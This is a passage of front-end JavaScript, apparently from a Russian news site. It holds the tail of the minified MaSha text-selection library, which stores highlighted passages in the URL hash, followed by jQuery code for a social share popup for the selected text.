a=a.parentNode}return!1},_siblingNode:function(a,b,c,d,e){for(e=e||this.regexp;a.parentNode&&this.isInternal(a);){for(;a[b+"Sibling"];){for(a=a[b+"Sibling"];1==a.nodeType&&a.childNodes.length;)a=a[c+"Child"];if(3==a.nodeType&&null!=a.data.match(e))return{_container:a,_offset:d*a.data.length}}a=a.parentNode}return null},prevNode:function(a,b){return this._siblingNode(a,"previous","last",1,b)},nextNode:function(a,b){return this._siblingNode(a,"next","first",0,b)},wordCount:function(a){var b=0;if(3==
a.nodeType)(a=a.nodeValue.match(this.regexp))&&(b+=a.length);else if(a.childNodes&&a.childNodes.length){a=x(a);for(var c=a.length;c--;)b+=a[c].nodeValue.match(this.regexp).length}return b},words:function(a,b,c){1==a.nodeType&&(a=B(a));b=a.data.substring(0,b).match(this.regexp);null!=b?("start"==c&&(b=b.length+1),"end"==c&&(b=b.length)):b=1;c=a;a=this.getNum(a);for(var d=this.getFirstTextNode(a);c&&c!=d;)c=this.prevNode(c,/.*/)._container,b+=this.wordCount(c);return a+":"+b},symbols:function(a){var b=
0;if(3==a.nodeType)b=a.nodeValue.length;else if(a.childNodes&&a.childNodes.length){a=x(a);for(var c=a.length;c--;)b+=a[c].nodeValue.length}return b},updateHash:function(){var a=[],b;for(b in this.ranges)a.push(this.ranges[b]);a.length?(this.lastHash=a="#sel="+a.join(";"),this.options.location.setHash(a)):this.options.location._removeHash()},readHash:function(){var a=this.splittedHash();if(a){for(var b=0;b<a.length;b++)this.deserializeSelection(a[b]);this.updateHash();this.options.onHashRead&&this.options.onHashRead.call(this)}},
splittedHash:function(){var a=this.options.location.getHash();if(!a)return null;a=a.replace(/^#/,"").replace(/;+$/,"");if(!/^sel\=(?:\d+\:\d+(?:\:[^:;]*)?\,|%2C\d+\:\d+(?:\:[^:;]*)?;)*\d+\:\d+(?:\:[^:;]*)?\,|%2C\d+\:\d+(?:\:[^:;]*)?$/.test(a))return null;a=a.substring(4,a.length);return a.split(";")},deserializeSelection:function(a){var b=window.getSelection();0<b.rangeCount&&b.removeAllRanges();(a=this.deserializeRange(a))&&this.addSelection(a)},deserializeRange:function(a){var b=/^([0-9A-Za-z:]+)(?:,|%2C)([0-9A-Za-z:]+)$/.exec(a),
c=b[1].split(":"),b=b[2].split(":");if(parseInt(c[0],10)<parseInt(b[0],10)||c[0]==b[0]&&parseInt(c[1],10)<=parseInt(b[1],10)){var d=this.deserializePosition(c,"start"),e=this.deserializePosition(b,"end");if(d.node&&e.node){var f=document.createRange();f.setStart(d.node,d.offset);f.setEnd(e.node,e.offset);if(!this.options.validate||this.validateRange(f,c[2],b[2]))return f}}window.console&&"function"==typeof window.console.warn&&window.console.warn("Cannot deserialize range: "+a);return null},validateRange:function(a,
b,c){var d=!0,e;b&&(e=this.getPositionChecksum(a.getWordIterator(this.regexp)),d=d&&b==e);c&&(e=this.getPositionChecksum(a.getWordIterator(this.regexp,!0)),d=d&&c==e);return d},getRangeChecksum:function(a){return[this.getPositionChecksum(a.getWordIterator(this.regexp)),this.getPositionChecksum(a.getWordIterator(this.regexp,!0))]},deserializePosition:function(a,b){for(var c=this.blocks[parseInt(a[0],10)],d,e=0;c;){for(var f=new RegExp(this.options.regexp,"ig"),l;null!=(l=f.exec(c.data));)if(e++,e==
a[1])return"start"==b&&(d=l.index),"end"==b&&(d=f.lastIndex),{node:c,offset:parseInt(d,10)};(c=(c=this.nextNode(c,/.*/))?c._container:null)&&this.isFirstTextNode(c)&&(c=null)}return{node:null,offset:0}},serializeRange:function(a){var b=this.words(a.startContainer,a.startOffset,"start"),c=this.words(a.endContainer,a.endOffset,"end");this.options.validate&&(a=this.getRangeChecksum(a),b+=":"+a[0],c+=":"+a[1]);return b+","+c},checkSelection:function(a){this.checkPosition(a,a.startOffset,a.startContainer,
"start");this.checkPosition(a,a.endOffset,a.endContainer,"end");this.checkBrackets(a);this.checkSentence(a);return a},checkPosition:function(a,b,c,d){function e(a){return null!=a.match(g.regexp)}function f(a){return null==a.match(g.regexp)}function l(a,b,c){for(;0<b&&c(a.data.charAt(b-1));)b--;return b}function h(a,b,c){for(;b<a.data.length&&c(a.data.charAt(b));)b++;return b}var g=this;if(1==c.nodeType&&0<b)if(b<c.childNodes.length)c=c.childNodes[b],b=0;else{var k=x(c);k.length&&(c=k[k.length-1],
b=c.data.length)}if("start"==d){1==c.nodeType&&""!=w(c.textContent||c.innerText)&&(c=B(c),b=0);if(3!=c.nodeType||null==c.data.substring(b).match(this.regexp))b=this.nextNode(c),c=b._container,b=b._offset;b=h(c,b,f);b=l(c,b,e);a.setStart(c,b)}if("end"==d){1==c.nodeType&&""!=w(c.textContent||c.innerText)&&0!=b&&(c=c.childNodes[a.endOffset-1],k=x(c),c=k[k.length-1],b=c.data.length);if(3!=c.nodeType||null==c.data.substring(0,b).match(this.regexp))b=this.prevNode(c),c=b._container,b=b._offset;b=l(c,b,
f);b=h(c,b,e);a.setEnd(c,b)}},checkBrackets:function(a){this._checkBrackets(a,"(",")",/\(|\)/g,/\(x*\)/g);this._checkBrackets(a,"\u00ab","\u00bb",/\\u00ab|\\u00bb/g,/\u00abx*\u00bb/g)},_checkBrackets:function(a,b,c,d,e){var f=a.toString();if(d=f.match(d)){d=d.join("");for(var l=d.length+1;d.length<l;)l=d.length,d=d.replace(e,"x");d.charAt(d.length-1)==c&&f.charAt(f.length-1)==c&&(1==a.endOffset?(c=this.prevNode(a.endContainer),a.setEnd(c.container,c.offset)):a.setEnd(a.endContainer,a.endOffset-1));
d.charAt(0)==b&&f.charAt(0)==b&&(a.startOffset==a.startContainer.data.length?(c=this.nextNode(a.endContainer),a.setStart(c.container,c.offset)):a.setStart(a.startContainer,a.startOffset+1))}},checkSentence:function(a){function b(){a.setEnd(c._container,c._offset+1)}var c,d;if(a.endOffset==a.endContainer.data.length){c=this.nextNode(a.endContainer,/.*/);if(!c)return null;d=c._container.data.charAt(0)}else c={_container:a.endContainer,_offset:a.endOffset},d=a.endContainer.data.charAt(a.endOffset);if(d.match(/\.|\?|\!/)){d=
a.toString();if(d.match(/(\.|\?|\!)\s+[A-Z\u0410-\u042f\u0401]/)||0==a.startOffset&&a.startContainer.previousSibling&&1==a.startContainer.previousSibling.nodeType&&k(a.startContainer.previousSibling,"masha_index"))return b();for(var e,f=a.getElementIterator();e=f();)if(1==e.nodeType&&k(e,"masha_index"))return b();return d.charAt(0).match(/[A-Z\u0410-\u042f\u0401]/)&&(d=a.startContainer.data.substring(0,a.startOffset),d.match(/\S/)||(d=this.prevNode(a.startContainer,/\W*/)._container.data),d=w(d),
d.charAt(d.length-1).match(/(\.|\?|\!)/))?b():null}},mergeSelections:function(a){var b=[],c=a.getElementIterator(),d=c(),e=d,f=y(d,"user_selection_true");f&&(f=/(num\d+)(?:$| )/.exec(f.className)[1],a.setStart(B(A(this.selectable,f)),0),b.push(f));for(;d;)1==d.nodeType&&k(d,"user_selection_true")&&(e=/(num\d+)(?:$|)/.exec(d.className)[0],-1==G(e,b)&&b.push(e)),e=d,d=c();if(e=y(e,"user_selection_true"))e=/(num\d+)(?:$| )/.exec(e.className)[1],c=(c=q(this.selectable,e))?c[c.length-1]:null,c=x(c),c=
c[c.length-1],a.setEnd(c,c.length);b.length&&(c=a.startContainer,d=a.startOffset,e=a.endContainer,f=a.endOffset,this.deleteSelections(b),a.setStart(c,d),a.setEnd(e,f));return a},addSelection:function(a){a=a||this.getFirstRange();a=this.checkSelection(a);a=this.mergeSelections(a);var b="num"+this.counter;this.ranges[b]=this.serializeRange(a);a.wrapSelection(b+" user_selection_true");this.addSelectionEvents(b)},addSelectionEvents:function(a){for(var b=!1,c=this,d=q(this.selectable,a),e=d.length;e--;)m(d[e],
"mouseover",function(){for(var a=d.length;a--;)z(d[a],"hover");window.clearTimeout(b)}),m(d[e],"mouseout",function(a){for(a=a.relatedTarget;a&&a.parentNode&&a.className!=this.className;)a=a.parentNode;a&&a.className==this.className||(b=window.setTimeout(function(){for(var a=d.length;a--;)u(d[a],"hover")},2E3))});e=document.createElement("a");e.className="txtsel_close";e.href="#";var f=document.createElement("span");f.className="closewrap";f.appendChild(e);m(e,"click",function(b){D(b);c.deleteSelections([a]);
c.updateHash();c.options.onUnmark&&c.options.onUnmark.call(c)});d[d.length-1].appendChild(f);this.counter++;window.getSelection().removeAllRanges()},getFirstRange:function(){var a=window.getSelection(),a=a.rangeCount?a.getRangeAt(0):null;return this.lastRange&&a&&a.endContainer==a.startContainer&&a.endOffset==a.startOffset?this.lastRange:a},enumerateElements:function(){function a(b){b=b.childNodes;for(var e=!1,f=!1,l=0;l<b.length;++l){var h=b.item(l),g=h.nodeType;if(3!=g||h.nodeValue.match(c.regexp))3==
g?f||(c.captureCount++,e=document.createElement("span"),e.className="masha_index masha_index"+c.captureCount,e.setAttribute("rel",c.captureCount),h.parentNode.insertBefore(e,h),l++,c.blocks[c.captureCount]=h,e=f=!0):1!=g||c.isIgnored(h)||(c.options.isBlock(h)?(h=a(h),e=e||h,f=!1):f||(f=a(h),e=e||f))}return e}var b=this.selectable;this.captureCount=this.captureCount||0;var c=this;a(b)},isFirstTextNode:function(a){a=[a.previousSibling,a.parentNode.previousSibling];for(var b=a.length;b--;)if(a[b]&&1==
a[b].nodeType&&"masha_index"==a[b].className)return!0;return!1},getFirstTextNode:function(a){return a?(a=q(this.selectable,"masha_index"+a)[0])?1==a.nextSibling.nodeType?a.nextSibling.childNodes[0]:a.nextSibling:null:null},getNum:function(a){for(;a.parentNode;){for(;a.previousSibling;){for(a=a.previousSibling;1==a.nodeType&&a.childNodes.length;)a=a.lastChild;if(1==a.nodeType&&k(a,"masha_index"))return a.getAttribute("rel")}a=a.parentNode}return null},constructIgnored:function(a){if("function"==typeof a)return a;
if("string"==typeof a){var b=[],c=[],d=[];a=a.split(",");for(var e=0;e<a.length;e++){var f=w(a[e]);"#"==f.charAt(0)?b.push(f.substr(1)):"."==f.charAt(0)?c.push(f.substr(1)):d.push(f)}return function(a){var e;for(e=b.length;e--;)if(a.id==b[e])return!0;for(e=c.length;e--;)if(k(a,c[e]))return!0;for(e=d.length;e--;)if(a.tagName==d[e].toUpperCase())return!0;return!1}}return function(){return!1}},rangeIsSelectable:function(){var a,b,c,d=!0,e=this.getFirstRange();if(!e)return!1;for(e=e.getElementIterator();a=
e();)if(3==a.nodeType&&null!=a.data.match(this.regexp)&&(b=b||a,c=a),a=d&&3==a.nodeType?a.parentNode:a,d=!1,1==a.nodeType){for(;a!=this.selectable&&a.parentNode;){if(this.isIgnored(a))return!1;a=a.parentNode}if(a!=this.selectable)return!1}b=y(b,"user_selection_true");c=y(c,"user_selection_true");return b&&c?(d=/(?:^| )(num\d+)(?:$| )/,d.exec(b.className)[1]!=d.exec(c.className)[1]):!0},initMessage:function(){this.msg="string"==typeof this.options.selectMessage?document.getElementById(this.options.selectMessage):
this.options.selectMessage;this.close_button=this.getCloseButton();this.msg_autoclose=null;this.closeMessage=p(this.closeMessage,this);m(this.close_button,"click",this.closeMessage)},closeMessage:function(a){D(a);this.hideMessage();this.saveMessageClosed();clearTimeout(this.msg_autoclose)},showMessage:function(){z(this.msg,"show")},hideMessage:function(){u(this.msg,"show")},getCloseButton:function(){return this.msg.getElementsByTagName("a")[0]},getMessageClosed:function(){return window.localStorage?
!!localStorage.masha_warning:!!document.cookie.match(/(?:^|;)\s*masha-warning=/)},saveMessageClosed:function(){window.localStorage?localStorage.masha_warning="true":this.getMessageClosed()||(document.cookie+="; masha-warning=true")},_showMessage:function(){var a=this;this.getMessageClosed()||(this.showMessage(),clearTimeout(this.msg_autoclose),this.msg_autoclose=setTimeout(function(){a.hideMessage()},1E4))}};g=window.Range||document.createRange().constructor;g.prototype.splitBoundaries=function(){var a=
this.startContainer,b=this.startOffset,c=this.endContainer,d=this.endOffset,e=a===c;3==c.nodeType&&d<c.length&&c.splitText(d);3==a.nodeType&&0<b&&(a=a.splitText(b),e&&(d-=b,c=a),b=0);this.setStart(a,b);this.setEnd(c,d)};g.prototype.getTextNodes=function(){for(var a=this.getElementIterator(),b=[],c;c=a();)3==c.nodeType&&b.push(c);return b};g.prototype.getElementIterator=function(a){return a?t(null,this.endContainer,this.startContainer,!0):t(null,this.startContainer,this.endContainer)};g.prototype.getWordIterator=
function(a,b){var c=this.getElementIterator(b),d,e=0,f=0,g=!1,h,k=this;return function(){if(e!=f||g)b?f--:f++;else{do{do d=c();while(d&&3!=d.nodeType);g=!d;if(!g){var m=d.nodeValue;d==k.endContainer&&(m=m.substr(0,k.endOffset));d==k.startContainer&&(m=m.substr(k.startOffset));h=m.match(a)}}while(d&&!h);h&&(e=b?0:h.length-1,f=b?h.length-1:0)}return g?null:h[f]}};g.prototype.wrapSelection=function(a){this.splitBoundaries();for(var b=this.getTextNodes(),c=b.length;c--;){var d=document.createElement("span");
d.className=a;b[c].parentNode.insertBefore(d,b[c]);d.appendChild(b[c])}};var H=function(a){this.prefix=a};H.prototype={setHash:function(a){a=a.replace("sel",this.prefix).replace(/^#/,"");a.length==this.prefix.length+1&&(a="");var b=this.getHashPart();a=b?window.location.hash.replace(b,a):window.location.hash+"|"+a;a="#"+a.replace("||","").replace(/^#?\|?|\|$/g,"");window.location.hash=a},addHashchange:n.LocationHandler.prototype.addHashchange,getHashPart:function(){for(var a=window.location.hash.replace(/^#\|?/,
"").split(/\||%7C/),b=0;b<a.length;b++)if(a[b].substr(0,this.prefix.length+1)==this.prefix+"=")return a[b];return""},getHash:function(){return this.getHashPart().replace(this.prefix,"sel")}};window.MaSha=n;window.jQuery&&(window.jQuery.fn.masha=function(a){a=a||{};a=v({selectable:this[0]},a);return new n(a)});window.MultiMaSha=function(a,b,c){b=b||function(a){return a.id};for(var d=0;d<a.length;d++){var e=a[d],f=b(e);f&&(e=v({},c||{},{selectable:e,location:new H(f)}),new n(e))}};g=n.$M={};g.extend=
v;g.byClassName=q;g.addClass=z;g.removeClass=u;g.addEvent=m;g.removeEvent=r;var E=Function.prototype.bind,F=Array.prototype.slice,p=function(a,b){if(a.bind===E&&E)return E.apply(a,F.call(arguments,1));var c=F.call(arguments,2);return function(){return a.apply(b,c.concat(F.call(arguments)))}};g.bind=p})();


function updateSharePopupContent(){
	$("#share-popup .link a").html(location+"<ins></ins>").attr("href",location);
	var b=encodeURI($('#news-title').text());
	var a=encodeURIComponent(location);

	$("#share-popup .social .tw").attr("href","http://twitter.com/share?url="+a+"&text="+b);
	$("#share-popup .social .tw").attr("onclick","window.open('http://twitter.com/share?url="+a+"&text="+b+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");
	$("#share-popup .social .fb").attr("href","http://www.facebook.com/share.php?u="+a);
	$("#share-popup .social .fb").attr("onclick","window.open('http://www.facebook.com/share.php?u="+a+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");
	$("#share-popup .social .vk").attr("href","http://vk.com/share.php?url="+a);
	$("#share-popup .social .vk").attr("onclick","window.open('http://vk.com/share.php?url="+a+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");
	$("#share-popup .social .gp").attr("href","https://plus.google.com/share?url="+ a);
	$("#share-popup .social .gp").attr("onclick","window.open('https://plus.google.com/share?url="+a+"','plusshare','width=650,height=500,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-250)+'');return false;");
};

function showSharePopup(b){
	a=$(b).offset();
	$("#share-popup").fadeTo('fast', 1);
	$("#share-popup").addClass('show').css({
            left:a.left+5+$("#share-popup").width()>=$(window).width()?$(window).width()-$("#share-popup").width()-15:a.left+5,
            top:a.top-$("#share-popup").height()-25
	});
};

function hideSharePopup(b,a){
	$("#share-popup").removeClass('show');
	$("#share-popup").hide();
};

jQuery(function($) {
  var timeoutHover = null;
  $("body").append('<div id="share-popup" style="display:none"><div class="social"><p>\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442</p><ul><li><a href="#" class="tw"><span></span>Twitter</a></li><li><a href="#" class="fb"><span></span>Facebook</a></li><li><a href="#" class="vk"><span></span>\u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435</a></li><li><a href="#" class="gp"><span></span>Google+</a></li></ul></div><div class="link"><p>\u041f\u0440\u044f\u043c\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430:</p><a href=""><ins></ins></a><span>\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u043e\u0439 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 \u043c\u044b\u0448\u0438 \u0438 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u00ab\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443\u00bb</span></div></div>');
  $("#share-popup").hover(function() {
    if(typeof timeout_hover != "undefined") {
      window.clearTimeout(timeout_hover)
    }
  }, function() {
    timeout_hover = window.setTimeout(function() {
      hideSharePopup()
    }, 2E3)
  });
  MaSha.instance = new MaSha({selectable:$("#dle-content")[0], "ignored":".ignore-select", onMark:function() {
    updateSharePopupContent();
    showSharePopup($(".num" + (this.counter - 1), $(this.selectable))[0])
  }, onUnmark:function() {
    "undefined" != typeof hideSharePopup && hideSharePopup("", !0);
    updateSharePopupContent()
  }});
  updateSharePopupContent()
});